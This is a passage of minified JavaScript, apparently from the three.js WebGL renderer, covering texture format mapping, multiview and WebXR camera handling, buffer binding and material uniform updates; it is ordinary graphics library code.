36249;if(e===Ge||e===He||e===Ve||e===ke){if(null===(n=t.get("WEBGL_compressed_texture_s3tc")))return null;if(e===Ge)return n.COMPRESSED_RGB_S3TC_DXT1_EXT;if(e===He)return n.COMPRESSED_RGBA_S3TC_DXT1_EXT;if(e===Ve)return n.COMPRESSED_RGBA_S3TC_DXT3_EXT;if(e===ke)return n.COMPRESSED_RGBA_S3TC_DXT5_EXT}if(e===je||e===We||e===qe||e===Xe){if(null===(n=t.get("WEBGL_compressed_texture_pvrtc")))return null;if(e===je)return n.COMPRESSED_RGB_PVRTC_4BPPV1_IMG;if(e===We)return n.COMPRESSED_RGB_PVRTC_2BPPV1_IMG;if(e===qe)return n.COMPRESSED_RGBA_PVRTC_4BPPV1_IMG;if(e===Xe)return n.COMPRESSED_RGBA_PVRTC_2BPPV1_IMG}return e===Ye?null!==(n=t.get("WEBGL_compressed_texture_etc1"))?n.COMPRESSED_RGB_ETC1_WEBGL:null:e===Je||e===Ze||e===Qe||e===Ke||e===$e||e===et||e===tt||e===nt||e===it||e===rt||e===at||e===ot||e===st||e===ct?null!==(n=t.get("WEBGL_compressed_texture_astc"))?e:null:e===Se?i?34042:null!==(n=t.get("WEBGL_depth_texture"))?n.UNSIGNED_INT_24_8_WEBGL:null:void 0}}}function To(e,t,n,i){Vt.call(this,e,t,i),this.depthBuffer=!1,this.stencilBuffer=!1,this.numViews=n}function So(e,t){var n,i,r,a,o,s,c,l=2,h=e.extensions,u=e.properties,p=0;function d(e){return e.isArrayCamera?e.cameras:(o[0]=e,o)}this.isAvailable=function(){if(void 0===c){var e=h.get("OVR_multiview2");if(c=null!==e&&!1===t.getContextAttributes().antialias){p=t.getParameter(e.MAX_VIEWS_OVR),n=new To(0,0,l),s=new Pt,a=[],r=[],o=[];for(var i=0;i<p;i++)a[i]=new Qt,r[i]=new Bt}}return c},this.attachCamera=function(t){!1!==function(e){if(void 0===e.isArrayCamera)return!0;var t=e.cameras;if(t.length>p)return!1;for(var n=1,i=t.length;n<i;n++)if(t[0].viewport.z!==t[n].viewport.z||t[0].viewport.w!==t[n].viewport.w)return!1;return!0}(t)&&(i=e.getRenderTarget(),function(t){if(i?s.set(i.width,i.height):e.getDrawingBufferSize(s),t.isArrayCamera){var r=t.cameras[0].viewport;n.setSize(r.z,r.w),n.setNumViews(t.cameras.length)}else n.setSize(s.x,s.y),n.setNumViews(l)}(t),e.setRenderTarget(n))},this.detachCamera=function(r){n===e.getRenderTarget()&&(e.setRenderTarget(i),function(e){var i=n,r=i.numViews,a=u.get(i).__webglViewFramebuffers,o=i.width,c=i.height;if(e.isArrayCamera)for(var l=0;l<r;l++){var h=e.cameras[l].viewport,p=h.x,d=h.y,f=p+h.z,m=d+h.w;t.bindFramebuffer(36008,a[l]),t.blitFramebuffer(0,0,o,c,p,d,f,m,16384,9728)}else t.bindFramebuffer(36008,a[0]),t.blitFramebuffer(0,0,o,c,0,0,s.x,s.y,16384,9728)}(r))},this.updateCameraProjectionMatricesUniform=function(e,n){for(var i=d(e),r=0;r<i.length;r++)a[r].copy(i[r].projectionMatrix);n.setValue(t,"projectionMatrices",a)},this.updateCameraViewMatricesUniform=function(e,n){for(var i=d(e),r=0;r<i.length;r++)a[r].copy(i[r].matrixWorldInverse);n.setValue(t,"viewMatrices",a)},this.updateObjectMatricesUniforms=function(e,n,i){for(var o=d(n),s=0;s<o.length;s++)a[s].multiplyMatrices(o[s].matrixWorldInverse,e.matrixWorld),r[s].getNormalMatrix(a[s]);i.setValue(t,"modelViewMatrices",a),i.setValue(t,"normalMatrices",r)}}function Eo(e){vr.call(this),this.cameras=e||[]}function Ao(){vn.call(this),this.type="Group"}function Lo(e,t){var n=this,i=null,r=null,a="local-floor",o=null,s=[],c=new Map,l=new vr;l.layers.enable(1),l.viewport=new Ht;var h=new vr;h.layers.enable(2),h.viewport=new Ht;var u=new Eo([l,h]);function p(e){var t=c.get(e.inputSource);t&&t.dispatchEvent({type:e.type})}function d(){c.forEach(function(e,t){e.dispatchEvent({type:"disconnected",data:t}),e.visible=!1}),c.clear(),e.setFramebuffer(null),e.setRenderTarget(e.getRenderTarget()),b.stop(),n.dispatchEvent({type:"sessionend"}),n.isPresenting=!1}function f(e){r=e,b.setContext(i),b.start(),n.dispatchEvent({type:"sessionstart"}),n.isPresenting=!0}function m(e){for(var t=i.inputSources,n=0;n<s.length;n++)c.set(t[n],s[n]);for(n=0;n<e.removed.length;n++){var r=e.removed[n];(a=c.get(r))&&(a.dispatchEvent({type:"disconnected",data:r}),c.delete(r))}for(n=0;n<e.added.length;n++){var a;r=e.added[n];(a=c.get(r))&&a.dispatchEvent({type:"connected",data:r})}}u.layers.enable(1),u.layers.enable(2),this.enabled=!1,this.isPresenting=!1,this.getController=function(e){var t=s[e];return void 0===t&&((t=new Ao).matrixAutoUpdate=!1,t.visible=!1,s[e]=t),t},this.setFramebufferScaleFactor=function(){},this.setReferenceSpaceType=function(e){a=e},this.getReferenceSpace=function(){return r},this.getSession=function(){return i},this.setSession=function(e){if(null!==(i=e)){i.addEventListener("select",p),i.addEventListener("selectstart",p),i.addEventListener("selectend",p),i.addEventListener("squeeze",p),i.addEventListener("squeezestart",p),i.addEventListener("squeezeend",p),i.addEventListener("end",d);var n=t.getContextAttributes(),r={antialias:n.antialias,alpha:n.alpha,depth:n.depth,stencil:n.stencil},o=new XRWebGLLayer(i,t,r);i.updateRenderState({baseLayer:o}),i.requestReferenceSpace(a).then(f),i.addEventListener("inputsourceschange",m)}};var v=new It,g=new It;function y(e,t){null===t?e.matrixWorld.copy(e.matrix):e.matrixWorld.multiplyMatrices(t.matrixWorld,e.matrix),e.matrixWorldInverse.getInverse(e.matrixWorld)}this.getCamera=function(e){var t=e.parent,n=u.cameras;y(u,t);for(var i=0;i<n.length;i++)y(n[i],t);e.matrixWorld.copy(u.matrixWorld);for(var r=e.children,a=(i=0,r.length);i<a;i++)r[i].updateMatrixWorld(!0);return function(e,t,n){v.setFromMatrixPosition(t.matrixWorld),g.setFromMatrixPosition(n.matrixWorld);var i=v.distanceTo(g),r=t.projectionMatrix.elements,a=n.projectionMatrix.elements,o=r[14]/(r[10]-1),s=r[14]/(r[10]+1),c=(r[9]+1)/r[5],l=(r[9]-1)/r[5],h=(r[8]-1)/r[0],u=(a[8]+1)/a[0],p=o*h,d=o*u,f=i/(-h+u),m=f*-h;t.matrixWorld.decompose(e.position,e.quaternion,e.scale),e.translateX(m),e.translateZ(f),e.matrixWorld.compose(e.position,e.quaternion,e.scale),e.matrixWorldInverse.getInverse(e.matrixWorld);var y=o+f,x=s+f,b=p-m,_=d+(i-m),w=c*s/x*y,M=l*s/x*y;e.projectionMatrix.makePerspective(b,_,w,M,y,x)}(u,l,h),u};var x=null;var b=new Lr;b.setAnimationLoop(function(t,n){if(null!==(o=n.getViewerPose(r))){var a=o.views,c=i.renderState.baseLayer;e.setFramebuffer(c.framebuffer);for(var l=0;l<a.length;l++){var h=a[l],p=c.getViewport(h),d=h.transform.inverse.matrix,f=u.cameras[l];f.matrix.fromArray(d).getInverse(f.matrix),f.projectionMatrix.fromArray(h.projectionMatrix),f.viewport.set(p.x,p.y,p.width,p.height),0===l&&u.matrix.copy(f.matrix)}}var m=i.inputSources;for(l=0;l<s.length;l++){var v=s[l],g=m[l];if(g){var y=n.getPose(g.targetRaySpace,r);if(null!==y){v.matrix.fromArray(y.transform.matrix),v.matrix.decompose(v.position,v.rotation,v.scale),v.visible=!0;continue}}v.visible=!1}x&&x(t,n)}),this.setAnimationLoop=function(e){x=e},this.dispose=function(){}}function Ro(e){var t=void 0!==(e=e||{}).canvas?e.canvas:document.createElementNS("http://www.w3.org/1999/xhtml","canvas"),n=void 0!==e.context?e.context:null,i=void 0!==e.alpha&&e.alpha,r=void 0===e.depth||e.depth,a=void 0===e.stencil||e.stencil,o=void 0!==e.antialias&&e.antialias,s=void 0===e.premultipliedAlpha||e.premultipliedAlpha,l=void 0!==e.preserveDrawingBuffer&&e.preserveDrawingBuffer,h=void 0!==e.powerPreference?e.powerPreference:"default",u=void 0!==e.failIfMajorPerformanceCaveat&&e.failIfMajorPerformanceCaveat,p=null,d=null;this.domElement=t,this.debug={checkShaderErrors:!0},this.autoClear=!0,this.autoClearColor=!0,this.autoClearDepth=!0,this.autoClearStencil=!0,this.sortObjects=!0,this.clippingPlanes=[],this.localClippingEnabled=!1,this.gammaFactor=2,this.outputEncoding=ut,this.physicallyCorrectLights=!1,this.toneMapping=X,this.toneMappingExposure=1,this.toneMappingWhitePoint=1,this.maxMorphTargets=8,this.maxMorphNormals=4;var f,m,v,g,y,x,b,_,w,M,T,S,E,A,L,R,P,C,O=this,D=!1,I=null,N=0,z=0,B=null,U=null,F=-1,G={geometry:null,program:null,wireframe:!1},H=null,V=null,k=new Ht,j=new Ht,W=null,q=t.width,Y=t.height,J=1,Z=null,Q=null,K=new Ht(0,0,q,Y),$=new Ht(0,0,q,Y),ee=!1,te=new Tr,ne=new Nr,ie=!1,re=!1,ae=new Qt,oe=new It;function se(){return null===B?J:1}try{var ce={alpha:i,depth:r,stencil:a,antialias:o,premultipliedAlpha:s,preserveDrawingBuffer:l,powerPreference:h,failIfMajorPerformanceCaveat:u,xrCompatible:!0};if(t.addEventListener("webglcontextlost",de,!1),t.addEventListener("webglcontextrestored",me,!1),null===(f=n||t.getContext("webgl",ce)||t.getContext("experimental-webgl",ce)))throw null!==t.getContext("webgl")?new Error("Error creating WebGL context with your selected attributes."):new Error("Error creating WebGL context.");void 0===f.getShaderPrecisionFormat&&(f.getShaderPrecisionFormat=function(){return{rangeMin:1,rangeMax:1,precision:1}})}catch(e){throw console.error("THREE.WebGLRenderer: "+e.message),e}function le(){m=new zr(f),!1===(v=new Ir(f,m,e)).isWebGL2&&(m.get("WEBGL_depth_texture"),m.get("OES_texture_float"),m.get("OES_texture_half_float"),m.get("OES_texture_half_float_linear"),m.get("OES_standard_derivatives"),m.get("OES_element_index_uint"),m.get("ANGLE_instanced_arrays")),m.get("OES_texture_float_linear"),C=new Mo(f,m,v),(g=new _o(f,m,v)).scissor(j.copy($).multiplyScalar(J).floor()),g.viewport(k.copy(K).multiplyScalar(J).floor()),y=new Fr(f),x=new ro,b=new wo(f,m,g,x,v,C,y),_=new Rr(f),w=new Br(f,_,y),M=new Vr(f,w,_,y),L=new Hr(f),T=new io(O,m,v),S=new co,E=new mo,A=new Or(O,g,M,s),R=new Dr(f,m,y,v),P=new Ur(f,m,y,v),y.programs=T.programs,O.capabilities=v,O.extensions=m,O.properties=x,O.renderLists=S,O.state=g,O.info=y}le();var he=new Lo(O,f);this.xr=he;var ue=new So(O,f),pe=new bo(O,M,v.maxTextureSize);function de(e){e.preventDefault(),console.log("THREE.WebGLRenderer: Context Lost."),D=!0}function me(){console.log("THREE.WebGLRenderer: Context Restored."),D=!1,le()}function ve(e){var t=e.target;t.removeEventListener("dispose",ve),function(e){ge(e),x.remove(e)}(t)}function ge(e){var t=x.get(e).program;e.program=void 0,void 0!==t&&T.releaseProgram(t)}this.shadowMap=pe,this.getContext=function(){return f},this.getContextAttributes=function(){return f.getContextAttributes()},this.forceContextLoss=function(){var e=m.get("WEBGL_lose_context");e&&e.loseContext()},this.forceContextRestore=function(){var e=m.get("WEBGL_lose_context");e&&e.restoreContext()},this.getPixelRatio=function(){return J},this.setPixelRatio=function(e){void 0!==e&&(J=e,this.setSize(q,Y,!1))},this.getSize=function(e){return void 0===e&&(console.warn("WebGLRenderer: .getsize() now requires a Vector2 as an argument"),e=new Pt),e.set(q,Y)},this.setSize=function(e,n,i){he.isPresenting?console.warn("THREE.WebGLRenderer: Can't change size while VR device is presenting."):(q=e,Y=n,t.width=Math.floor(e*J),t.height=Math.floor(n*J),!1!==i&&(t.style.width=e+"px",t.style.height=n+"px"),this.setViewport(0,0,e,n))},this.getDrawingBufferSize=function(e){return void 0===e&&(console.warn("WebGLRenderer: .getdrawingBufferSize() now requires a Vector2 as an argument"),e=new Pt),e.set(q*J,Y*J).floor()},this.setDrawingBufferSize=function(e,n,i){q=e,Y=n,J=i,t.width=Math.floor(e*i),t.height=Math.floor(n*i),this.setViewport(0,0,e,n)},this.getCurrentViewport=function(e){return void 0===e&&(console.warn("WebGLRenderer: .getCurrentViewport() now requires a Vector4 as an argument"),e=new Ht),e.copy(k)},this.getViewport=function(e){return e.copy(K)},this.setViewport=function(e,t,n,i){e.isVector4?K.set(e.x,e.y,e.z,e.w):K.set(e,t,n,i),g.viewport(k.copy(K).multiplyScalar(J).floor())},this.getScissor=function(e){return e.copy($)},this.setScissor=function(e,t,n,i){e.isVector4?$.set(e.x,e.y,e.z,e.w):$.set(e,t,n,i),g.scissor(j.copy($).multiplyScalar(J).floor())},this.getScissorTest=function(){return ee},this.setScissorTest=function(e){g.setScissorTest(ee=e)},this.setOpaqueSort=function(e){Z=e},this.setTransparentSort=function(e){Q=e},this.getClearColor=function(){return A.getClearColor()},this.setClearColor=function(){A.setClearColor.apply(A,arguments)},this.getClearAlpha=function(){return A.getClearAlpha()},this.setClearAlpha=function(){A.setClearAlpha.apply(A,arguments)},this.clear=function(e,t,n){var i=0;(void 0===e||e)&&(i|=16384),(void 0===t||t)&&(i|=256),(void 0===n||n)&&(i|=1024),f.clear(i)},this.clearColor=function(){this.clear(!0,!1,!1)},this.clearDepth=function(){this.clear(!1,!0,!1)},this.clearStencil=function(){this.clear(!1,!1,!0)},this.dispose=function(){t.removeEventListener("webglcontextlost",de,!1),t.removeEventListener("webglcontextrestored",me,!1),S.dispose(),E.dispose(),x.dispose(),M.dispose(),he.dispose(),we.stop()},this.renderBufferImmediate=function(e,t){g.initAttributes();var n=x.get(e);e.hasPositions&&!n.position&&(n.position=f.createBuffer()),e.hasNormals&&!n.normal&&(n.normal=f.createBuffer()),e.hasUvs&&!n.uv&&(n.uv=f.createBuffer()),e.hasColors&&!n.color&&(n.color=f.createBuffer());var i=t.getAttributes();e.hasPositions&&(f.bindBuffer(34962,n.position),f.bufferData(34962,e.positionArray,35048),g.enableAttribute(i.position),f.vertexAttribPointer(i.position,3,5126,!1,0,0)),e.hasNormals&&(f.bindBuffer(34962,n.normal),f.bufferData(34962,e.normalArray,35048),g.enableAttribute(i.normal),f.vertexAttribPointer(i.normal,3,5126,!1,0,0)),e.hasUvs&&(f.bindBuffer(34962,n.uv),f.bufferData(34962,e.uvArray,35048),g.enableAttribute(i.uv),f.vertexAttribPointer(i.uv,2,5126,!1,0,0)),e.hasColors&&(f.bindBuffer(34962,n.color),f.bufferData(34962,e.colorArray,35048),g.enableAttribute(i.color),f.vertexAttribPointer(i.color,3,5126,!1,0,0)),g.disableUnusedAttributes(),f.drawArrays(4,0,e.count),e.count=0};var ye=new gn;this.renderBufferDirect=function(e,t,n,i,r,a){null===t&&(t=ye);var o=r.isMesh&&r.matrixWorld.determinant()<0,s=Ee(e,t,i,r);g.setMaterial(i,o);var c=!1;G.geometry===n.id&&G.program===s.id&&G.wireframe===(!0===i.wireframe)||(G.geometry=n.id,G.program=s.id,G.wireframe=!0===i.wireframe,c=!0),(i.morphTargets||i.morphNormals)&&(L.update(r,n,i,s),c=!0);var l=n.index,h=n.attributes.position;if(null===l){if(void 0===h||0===h.count)return}else if(0===l.count)return;var u,p=1;!0===i.wireframe&&(l=w.getWireframeAttribute(n),p=2);var d=R;null!==l&&(u=_.get(l),(d=P).setIndex(u)),c&&(!function(e,t,n,i){if(!1===v.isWebGL2&&(e.isInstancedMesh||t.isInstancedBufferGeometry)&&null===m.get("ANGLE_instanced_arrays"))return;g.initAttributes();var r=t.attributes,a=i.getAttributes(),o=n.defaultAttributeValues;for(var s in a){var c=a[s];if(c>=0){var l=r[s];if(void 0!==l){var h=l.normalized,u=l.itemSize,p=_.get(l);if(void 0===p)continue;var d=p.buffer,y=p.type,x=p.bytesPerElement;if(l.isInterleavedBufferAttribute){var b=l.data,w=b.stride,M=l.offset;b&&b.isInstancedInterleavedBuffer?(g.enableAttributeAndDivisor(c,b.meshPerAttribute),void 0===t.maxInstancedCount&&(t.maxInstancedCount=b.meshPerAttribute*b.count)):g.enableAttribute(c),f.bindBuffer(34962,d),f.vertexAttribPointer(c,u,y,h,w*x,M*x)}else l.isInstancedBufferAttribute?(g.enableAttributeAndDivisor(c,l.meshPerAttribute),void 0===t.maxInstancedCount&&(t.maxInstancedCount=l.meshPerAttribute*l.count)):g.enableAttribute(c),f.bindBuffer(34962,d),f.vertexAttribPointer(c,u,y,h,0,0)}else if("instanceMatrix"===s){var p=_.get(e.instanceMatrix);if(void 0===p)continue;var d=p.buffer,y=p.type;g.enableAttributeAndDivisor(c+0,1),g.enableAttributeAndDivisor(c+1,1),g.enableAttributeAndDivisor(c+2,1),g.enableAttributeAndDivisor(c+3,1),f.bindBuffer(34962,d),f.vertexAttribPointer(c+0,4,y,!1,64,0),f.vertexAttribPointer(c+1,4,y,!1,64,16),f.vertexAttribPointer(c+2,4,y,!1,64,32),f.vertexAttribPointer(c+3,4,y,!1,64,48)}else if(void 0!==o){var T=o[s];if(void 0!==T)switch(T.length){case 2:f.vertexAttrib2fv(c,T);break;case 3:f.vertexAttrib3fv(c,T);break;case 4:f.vertexAttrib4fv(c,T);break;default:f.vertexAttrib1fv(c,T)}}}}g.disableUnusedAttributes()}(r,n,i,s),null!==l&&f.bindBuffer(34963,u.buffer));var y=null!==l?l.count:h.count,x=n.drawRange.start*p,b=n.drawRange.count*p,M=null!==a?a.start*p:0,T=null!==a?a.count*p:1/0,S=Math.max(x,M),E=Math.min(y,x+b,M+T)-1,A=Math.max(0,E-S+1);if(0!==A){if(r.isMesh)!0===i.wireframe?(g.setLineWidth(i.wireframeLinewidth*se()),d.setMode(1)):d.setMode(4);else if(r.isLine){var C=i.linewidth;void 0===C&&(C=1),g.setLineWidth(C*se()),r.isLineSegments?d.setMode(1):r.isLineLoop?d.setMode(2):d.setMode(3)}else r.isPoints?d.setMode(0):r.isSprite&&d.setMode(4);r.isInstancedMesh?d.renderInstances(n,S,A,r.count):n.isInstancedBufferGeometry?d.renderInstances(n,S,A,n.maxInstancedCount):d.render(S,A)}},this.compile=function(e,t){(d=E.get(e,t)).init(),e.traverse(function(e){e.isLight&&(d.pushLight(e),e.castShadow&&d.pushShadow(e))}),d.setupLights(t),e.traverse(function(t){if(t.material)if(Array.isArray(t.material))for(var n=0;n<t.material.length;n++)Se(t.material[n],e,t);else Se(t.material,e,t)})};var xe=null;var we=new Lr;function Me(e,t,n,i){for(var r=0,a=e.length;r<a;r++){var o=e[r],s=o.object,c=o.geometry,l=void 0===i?o.material:i,h=o.group;if(n.isArrayCamera)if(V=n,he.enabled&&ue.isAvailable())Te(s,t,n,c,l,h);else for(var u=n.cameras,p=0,f=u.length;p<f;p++){var m=u[p];s.layers.test(m.layers)&&(g.viewport(k.copy(m.viewport)),d.setupLights(m),Te(s,t,m,c,l,h))}else V=null,Te(s,t,n,c,l,h)}}function Te(e,t,n,i,r,a){if(e.onBeforeRender(O,t,n,i,r,a),d=E.get(t,V||n),e.modelViewMatrix.multiplyMatrices(n.matrixWorldInverse,e.matrixWorld),e.normalMatrix.getNormalMatrix(e.modelViewMatrix),e.isImmediateRenderObject){var o=Ee(n,t,r,e);g.setMaterial(r),G.geometry=null,G.program=null,G.wireframe=!1,function(e,t){e.render(function(e){O.renderBufferImmediate(e,t)})}(e,o)}else O.renderBufferDirect(n,t,i,r,e,a);e.onAfterRender(O,t,n,i,r,a),d=E.get(t,V||n)}function Se(e,t,n){var i=x.get(e),r=d.state.lights,a=d.state.shadowsArray,o=r.state.version,s=T.getParameters(e,r.state,a,t,ne.numPlanes,ne.numIntersection,n),c=T.getProgramCacheKey(e,s),l=i.program,h=!0;if(void 0===l)e.addEventListener("dispose",ve);else if(l.cacheKey!==c)ge(e);else if(i.lightsStateVersion!==o)i.lightsStateVersion=o,h=!1;else{if(void 0!==s.shaderID)return;h=!1}if(h){if(s.shaderID){var u=Ar[s.shaderID];i.shader={name:e.type,uniforms:lr(u.uniforms),vertexShader:u.vertexShader,fragmentShader:u.fragmentShader}}else i.shader={name:e.type,uniforms:e.uniforms,vertexShader:e.vertexShader,fragmentShader:e.fragmentShader};e.onBeforeCompile(i.shader,O),c=T.getProgramCacheKey(e,s),l=T.acquireProgram(e,i.shader,s,c),i.program=l,i.environment=e.isMeshStandardMaterial?t.environment:null,i.outputEncoding=O.outputEncoding,e.program=l}var p=l.getAttributes();if(e.morphTargets){e.numSupportedMorphTargets=0;for(var f=0;f<O.maxMorphTargets;f++)p["morphTarget"+f]>=0&&e.numSupportedMorphTargets++}if(e.morphNormals){e.numSupportedMorphNormals=0;for(f=0;f<O.maxMorphNormals;f++)p["morphNormal"+f]>=0&&e.numSupportedMorphNormals++}var m=i.shader.uniforms;(e.isShaderMaterial||e.isRawShaderMaterial)&&!0!==e.clipping||(i.numClippingPlanes=ne.numPlanes,i.numIntersection=ne.numIntersection,m.clippingPlanes=ne.uniform),i.fog=t.fog,i.needsLights=function(e){return e.isMeshLambertMaterial||e.isMeshToonMaterial||e.isMeshPhongMaterial||e.isMeshStandardMaterial||e.isShadowMaterial||e.isShaderMaterial&&!0===e.lights}(e),i.lightsStateVersion=o,i.needsLights&&(m.ambientLightColor.value=r.state.ambient,m.lightProbe.value=r.state.probe,m.directionalLights.value=r.state.directional,m.spotLights.value=r.state.spot,m.rectAreaLights.value=r.state.rectArea,m.pointLights.value=r.state.point,m.hemisphereLights.value=r.state.hemi,m.directionalShadowMap.value=r.state.directionalShadowMap,m.directionalShadowMatrix.value=r.state.directionalShadowMatrix,m.spotShadowMap.value=r.state.spotShadowMap,m.spotShadowMatrix.value=r.state.spotShadowMatrix,m.pointShadowMap.value=r.state.pointShadowMap,m.pointShadowMatrix.value=r.state.pointShadowMatrix);var v=i.program.getUniforms(),g=Fa.seqWithValue(v.seq,m);i.uniformsList=g}function Ee(e,t,n,i){b.resetTextureUnits();var r=t.fog,a=n.isMeshStandardMaterial?t.environment:null,o=x.get(n),s=d.state.lights;if(ie&&(re||e!==H)){var l=e===H&&n.id===F;ne.setState(n.clippingPlanes,n.clipIntersection,n.clipShadows,e,o,l)}n.version===o.__version&&(void 0===o.program?n.needsUpdate=!0:n.fog&&o.fog!==r?n.needsUpdate=!0:o.environment!==a?n.needsUpdate=!0:o.needsLights&&o.lightsStateVersion!==s.state.version?n.needsUpdate=!0:void 0===o.numClippingPlanes||o.numClippingPlanes===ne.numPlanes&&o.numIntersection===ne.numIntersection?o.outputEncoding!==O.outputEncoding&&(n.needsUpdate=!0):n.needsUpdate=!0),n.version!==o.__version&&(Se(n,t,i),o.__version=n.version);var h,u,p=!1,m=!1,y=!1,_=o.program,w=_.getUniforms(),M=o.shader.uniforms;if(g.useProgram(_.program)&&(p=!0,m=!0,y=!0),n.id!==F&&(F=n.id,m=!0),p||H!==e){if(_.numMultiviewViews>0?ue.updateCameraProjectionMatricesUniform(e,w):w.setValue(f,"projectionMatrix",e.projectionMatrix),v.logarithmicDepthBuffer&&w.setValue(f,"logDepthBufFC",2/(Math.log(e.far+1)/Math.LN2)),H!==e&&(H=e,m=!0,y=!0),n.isShaderMaterial||n.isMeshPhongMaterial||n.isMeshToonMaterial||n.isMeshStandardMaterial||n.envMap){var T=w.map.cameraPosition;void 0!==T&&T.setValue(f,oe.setFromMatrixPosition(e.matrixWorld))}(n.isMeshPhongMaterial||n.isMeshToonMaterial||n.isMeshLambertMaterial||n.isMeshBasicMaterial||n.isMeshStandardMaterial||n.isShaderMaterial)&&w.setValue(f,"isOrthographic",!0===e.isOrthographicCamera),(n.isMeshPhongMaterial||n.isMeshToonMaterial||n.isMeshLambertMaterial||n.isMeshBasicMaterial||n.isMeshStandardMaterial||n.isShaderMaterial||n.skinning)&&(_.numMultiviewViews>0?ue.updateCameraViewMatricesUniform(e,w):w.setValue(f,"viewMatrix",e.matrixWorldInverse))}if(n.skinning){w.setOptional(f,i,"bindMatrix"),w.setOptional(f,i,"bindMatrixInverse");var S=i.skeleton;if(S){var E=S.bones;if(v.floatVertexTextures){if(void 0===S.boneTexture){var A=Math.sqrt(4*E.length);A=Rt.ceilPowerOfTwo(A),A=Math.max(A,4);var L=new Float32Array(A*A*4);L.set(S.boneMatrices);var R=new _r(L,A,A,Le,be);S.boneMatrices=L,S.boneTexture=R,S.boneTextureSize=A}w.setValue(f,"boneTexture",S.boneTexture,b),w.setValue(f,"boneTextureSize",S.boneTextureSize)}else w.setOptional(f,S,"boneMatrices")}}return(m||o.receiveShadow!==i.receiveShadow)&&(o.receiveShadow=i.receiveShadow,w.setValue(f,"receiveShadow",i.receiveShadow)),m&&(w.setValue(f,"toneMappingExposure",O.toneMappingExposure),w.setValue(f,"toneMappingWhitePoint",O.toneMappingWhitePoint),o.needsLights&&(u=y,(h=M).ambientLightColor.needsUpdate=u,h.lightProbe.needsUpdate=u,h.directionalLights.needsUpdate=u,h.pointLights.needsUpdate=u,h.spotLights.needsUpdate=u,h.rectAreaLights.needsUpdate=u,h.hemisphereLights.needsUpdate=u),r&&n.fog&&function(e,t){e.fogColor.value.copy(t.color),t.isFog?(e.fogNear.value=t.near,e.fogFar.value=t.far):t.isFogExp2&&(e.fogDensity.value=t.density)}(M,r),n.isMeshBasicMaterial?Ae(M,n):n.isMeshLambertMaterial?(Ae(M,n),function(e,t){t.emissiveMap&&(e.emissiveMap.value=t.emissiveMap)}(M,n)):n.isMeshToonMaterial?(Ae(M,n),function(e,t){e.specular.value.copy(t.specular),e.shininess.value=Math.max(t.shininess,1e-4),t.gradientMap&&(e.gradientMap.value=t.gradientMap);t.emissiveMap&&(e.emissiveMap.value=t.emissiveMap);t.bumpMap&&(e.bumpMap.value=t.bumpMap,e.bumpScale.value=t.bumpScale,t.side===c&&(e.bumpScale.value*=-1));t.normalMap&&(e.normalMap.value=t.normalMap,e.normalScale.value.copy(t.normalScale),t.side===c&&e.normalScale.value.negate());t.displacementMap&&(e.displacementMap.value=t.displacementMap,e.displacementScale.value=t.displacementScale,e.displacementBias.value=t.displacementBias)}(M,n)):n.isMeshPhongMaterial?(Ae(M,n),function(e,t){e.specular.value.copy(t.specular),e.shininess.value=Math.max(t.shininess,1e-4),t.emissiveMap&&(e.emissiveMap.value=t.emissiveMap);t.bumpMap&&(e.bumpMap.value=t.bumpMap,e.bumpScale.value=t.bumpScale,t.side===c&&(e.bumpScale.value*=-1));t.normalMap&&(e.normalMap.value=t.normalMap,e.normalScale.value.copy(t.normalScale),t.side===c&&e.normalScale.value.negate());t.displacementMap&&(e.displacementMap.value=t.displacementMap,e.displacementScale.value=t.displacementScale,e.displacementBias.value=t.displacementBias)}(M,n)):n.isMeshStandardMaterial?(Ae(M,n,a),n.isMeshPhysicalMaterial?function(e,t,n){Re(e,t,n),e.reflectivity.value=t.reflectivity,e.clearcoat.value=t.clearcoat,e.clearcoatRoughness.value=t.clearcoatRoughness,t.sheen&&e.sheen.value.copy(t.sheen);t.clearcoatNormalMap&&(e.clearcoatNormalScale.value.copy(t.clearcoatNormalScale),e.clearcoatNormalMap.value=t.clearcoatNormalMap,t.side===c&&e.clearcoatNormalScale.value.negate());e.transparency.value=t.transparency}(M,n,a):Re(M,n,a)):n.isMeshMatcapMaterial?(Ae(M,n),function(e,t){t.matcap&&(e.matcap.value=t.matcap);t.bumpMap&&(e.bumpMap.value=t.bumpMap,e.bumpScale.value=t.bumpScale,t.side===c&&(e.bumpScale.value*=-1));t.normalMap&&(e.normalMap.value=t.normalMap,e.normalScale.value.copy(t.normalScale),t.side===c&&e.normalScale.value.negate());t.displacementMap&&(e.displacementMap.value=t.displacementMap,e.displacementScale.value=t.displacementScale,e.displacementBias.value=t.displacementBias)}(M,n)):n.isMeshDepthMaterial?(Ae(M,n),function(e,t){t.displacementMap&&(e.displacementMap.value=t.displacementMap,e.displacementScale.value=t.displacementScale,e.displacementBias.value=t.displacementBias)}(M,n)):n.isMeshDistanceMaterial?(Ae(M,n),function(e,t){t.displacementMap&&(e.displacementMap.value=t.displacementMap,e.displacementScale.value=t.displacementScale,e.displacementBias.value=t.displacementBias);e.referencePosition.value.copy(t.referencePosition),e.nearDistance.value=t.nearDistance,e.farDistance.value=t.farDistance}(M,n)):n.isMeshNormalMaterial?(Ae(M,n),function(e,t){t.bumpMap&&(e.bumpMap.value=t.bumpMap,e.bumpScale.value=t.bumpScale,t.side===c&&(e.bumpScale.value*=-1));t.normalMap&&(e.normalMap.value=t.normalMap,e.normalScale.value.copy(t.normalScale),t.side===c&&e.normalScale.value.negate());t.displacementMap&&(e.displacementMap.value=t.displacementMap,e.displacementScale.value=t.displacementScale,e.displacementBias.value=t.displacementBias)}(M,n)):n.isLineBasicMaterial?(function(e,t){e.diffuse.value.copy(t.color),e.opacity.value=t.opacity}(M,n),n.isLineDashedMaterial&&function(e,t){e.dashSize.value=t.dashSize,e.totalSize.value=t.dashSize+t.gapSize,e.scale.value=t.scale}(M,n)):n.isPointsMaterial?function(e,t){e.diffuse.value.copy(t.color),e.opacity.value=t.opacity,e.size.value=t.size*J,e.scale.value=.5*Y,t.map&&(e.map.value=t.map);t.alphaMap&&(e.alphaMap.value=t.alphaMap);var n;t.map?n=t.map:t.alphaMap&&(n=t.alphaMap);void 0!==n&&(!0===n.matrixAutoUpdate&&n.updateMatrix(),e.uvTransform.value.copy(n.matrix))}(M,n):n.isSpriteMaterial?function(e,t){e.diffuse.value.copy(t.color),e.opacity.value=t.opacity,e.rotation.value=t.rotation,t.map&&(e.map.value=t.map);t.alphaMap&&(e.alphaMap.value=t.alphaMap);var n;t.map?n=t.map:t.alphaMap&&(n=t.alphaMap);void 